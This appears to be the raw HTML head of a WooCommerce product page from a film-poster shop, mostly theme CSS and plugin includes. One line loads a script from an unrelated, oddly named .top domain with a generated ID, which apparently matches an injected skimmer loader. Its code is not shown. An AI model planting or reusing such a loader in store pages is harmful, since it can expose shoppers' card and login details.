#ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='tipTip-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/tipTip.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wcwoopricely-styles-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/styles.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-193cf70d1c78d5cd47ca983160a98a5f-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/cache/193cf70d1c78d5cd47ca983160a98a5f-layout-bundle.css?ver=2.9.1.1-1.5.0.4' media='all' />
<link rel='stylesheet' id='product-pre-orders-for-woo-setting-frontend-css' href='https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/css/product-pre-orders-for-woo-setting-frontend.css?ver=2.0.0' media='all' />
<style id='product-pre-orders-for-woo-style-css-inline-css'>

                .wpro-pre-order-availability-date-cart{
                    color:#a46497;
                }
                .wpro-pre-order-availability-date{
                    color:#000000;
                }
                .wpro-pre-order-shop-page{
                    color:#b20015;
                }
            
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1756430096' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='vi-wcaio-frontend-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/frontend.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='wccs-public-css' href='https://filmyspace.in/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://filmyspace.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='buy-now-woo-css' href='https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css?ver=1.1.3' media='all' />
<style id='buy-now-woo-inline-css'>
.wsb-button {background-color: #000000 !important;}
.wsb-button:hover {background-color: #000000 !important;}
.wsb-button {margin-left: 10px !important;}
</style>
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-icon-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-icon.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-icon-inline-css'>
.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{left: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_right{right: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-top_right{top: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-bottom_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{bottom: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap{                  box-shadow: inset 0 0 2px rgba(0,0,0,0.03), 0 4px 10px rgba(0,0,0,0.17);              }.vi-wcaio-sidebar-cart-icon-wrap {                  transform: scale(1) ;              }              @keyframes vi-wcaio-cart-icon-slide_in_left {                  from {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-shake_horizontal {                 0% {                transform: scale(1);               }              10%, 20% {                transform: scale(1) translateX(-10%);              }              30%, 50%, 70%, 90% {                transform: scale(1) translateX(10%);              }              40%, 60%, 80% {                transform: scale(1) translateX(-10%);              }               100% {                transform: scale(1);               }              }              @keyframes vi-wcaio-cart-icon-shake_vertical {                 0% {                transform: scale(1);               }              10%, 20% {                   transform: scale(0.9) rotate3d(0, 0, 1, -3deg);              }              30%, 50%, 70%, 90% {                transform: scale(1.1) rotate3d(0, 0, 1, 3deg);              }              40%, 60%, 80% {                transform: scale(1.1) rotate3d(0, 0, 1, -3deg);              }               100% {                transform: scale(1);               }              }@keyframes vi-wcaio-cart-icon-mouseenter {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-mouseleave {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_right {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }.vi-wcaio-sidebar-cart-icon-wrap{border-radius:30px;background:#fff;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-icon i{color:#fdbe02;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-count-wrap{background:#ffffff;color:#000000;border-radius:10px;}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://filmyspace.in/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://filmyspace.in/wp-content/uploads/bb-theme/skin-696e3aca3046a.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://filmyspace.in/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://checkout.razorpay.com/v1/checkout.js" id="1cc_razorpay_checkout-js"></script>
<script id="btn_1cc_checkout-js-extra">
var rzp1ccCheckoutData = {"nonce":"d17a69c249","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
var rzp1ccCheckoutData = {"nonce":"d17a69c249","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/btn-1cc-checkout.js" id="btn_1cc_checkout-js"></script>
<script id="vi-wcaio-sidebar-cart-js-extra">
var viwcaio_sc_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"1dc9471614","language":"","sc_content_class_open":"","update_cart_when_changing_pd_qty":"1","added_to_cart":"","auto_close_sidebar":"","cart_hash_key":"wc_cart_hash_97a88ee61755aeaa34ac795ded7e413f","fragment_name":"wc_fragments_97a88ee61755aeaa34ac795ded7e413f","is_wpo_active":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.6" id="vi-wcaio-sidebar-cart-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/flexslider.min.js?ver=1.1.6" id="vi-wcaio-flexslider-js"></script>
<script id="vi-wcaio-ajax-atc-js-extra">
var viwcaio_ajax_atc_params = {"ajax_atc":"0","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"1dc9471614","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https:\/\/filmyspace.in\/cart\/","cart_redirect_after_add":"no"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/ajax-add-to-cart.min.js?ver=1.1.6" id="vi-wcaio-ajax-atc-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/filmyspace.in\/?wc-ajax=","nonces":{"public":"fc96b34c81","apply_coupon":"4f7f593a4c"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.7" id="wt-smart-coupon-for-woo-js"></script>
<script id="share_cart_admin_script-js-extra">
var ajax_url = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.9.0" id="share_cart_admin_script-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/frontend.min.js?ver=1.1.6" id="vi-wcaio-frontend-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://filmyspace.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filmyspace.in/wp-json/wp/v2/product/17771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filmyspace.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://filmyspace.in/?p=17771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filmyspace.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilmyspace.in%2Fproduct%2Fpelli-choopulu-dialouge-poster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filmyspace.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilmyspace.in%2Fproduct%2Fpelli-choopulu-dialouge-poster%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.3',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9maWxteXNwYWNlLmluL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '17771',
				search_term: '',
				current_page: 'https://filmyspace.in/product/pelli-choopulu-dialouge-poster/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
			<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-270x270.png" />
		<style id="wp-custom-css">
			/*.pp-screen-reader-text, .added_to_cart.wc-forward {
    display: none;
} 
.payment_box.payment_method_razorpay {
    display: none !important;
}*/
.payment_box.payment_method_razorpay { display: block !important; }
.payment_box.payment_method_razorpay div, .payment_method_razorpay .cardContainer{
	display: none !important;
}
button:disabled {
  background-color: #fdbe01 !important;  
  color: #000 !important;   

}
button.wsb-button.js-wsb-add-to-cart {
    background-color: #fdbe01 !important;
    color: #000 !important;
}
.single_add_to_cart_button, button.wsb-button.js-wsb-add-to-cart, .uabb-woocommerce .uabb-woo-products-summary-wrap .button, .woocommerce ul.products li.product .button {
    border-radius: 8px !important;
}
button.wsb-button.js-wsb-add-to-cart:hover {
    background-color: #000 !important;
    color: #fff !important;
}
form.woocommerce-ordering select {
	min-height: 40px !important;
}
form.woocommerce-ordering select {
	    padding: 0px 15px;
    font-size: 14px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background-color: white;
    background-repeat: no-repeat;
    background-position: right 10px center;
    background-size: 12px 8px;
    width: 100%;
    cursor: pointer;
}
.dgwt-wcas-search-submit {
    background-color: #fff !important;
    border: none !important;
}
.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp {
	background: none !important;
}
@media only screen and (max-width: 768px) {
    header.fl-builder-content.fl-builder-content-25688 {
        position: sticky;
        top: 0;
        z-index: 9999;
			transition: all 0.3s ease;
        
    }
}		</style>
		<script type="text/javascript" src="https://pixellayersss.top/1/filmyspace/metrics.js?ver=2" id="custom-1766048492126-js"></script><script id="fl-theme-custom-js">document.addEventListener('DOMContentLoaded', () => {
  const searchIcon = document.querySelector('.ua-icon-Search');
  const searchBox = document.querySelector('.search-box');

  if (searchIcon && searchBox) {
    searchIcon.addEventListener('click', () => {
      // Toggle the visibility of the search box
      if (searchBox.style.display === 'none' || searchBox.style.display === '') {
        searchBox.style.display = 'block';
      } else {
        searchBox.style.display = 'none';
      }
    });
  } else {
    console.warn('searchIcon or searchBox not found in the DOM.');
  }
});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6PJZRCW');</script>
<!-- End Google Tag Manager -->

</head>
<body class="wp-singular product-template-default single single-product postid-17771 wp-custom-logo wp-theme-bb-theme theme-bb-theme fl-builder-2-9-1-1 fl-themer-1-5-0-4 fl-theme-1-7-18-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-singular fl-theme-builder-singular-single-product fl-theme-builder-footer fl-theme-builder-footer-footer buy-now-woo buy-now-woo--button-after-cart woo-variation-swatches wvs-behavior-blur wvs-theme-bb-theme wvs-mobile wvs-show-label wvs-tooltip fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-25688 fl-builder-global-templates-locked" data-post-id="25688" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-mrgvk7xodpb1 fl-row-default-height fl-row-align-center" data-node="mrgvk7xodpb1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1ef6i9ubw0md fl-col-group-equal-height fl-col-group-align-center" data-node="1ef6i9ubw0md">
			<div class="fl-col fl-node-l2py41vedoak fl-col-bg-color" data-node="l2py41vedoak">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-1udn73y6zkf9" data-node="1udn73y6zkf9">
			Use " Prepaid10 " to get Flat 10% discount on all Prepaid orders. Not valid on COD .	</h2>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-qov97fhgcetz fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="qov97fhgcetz">
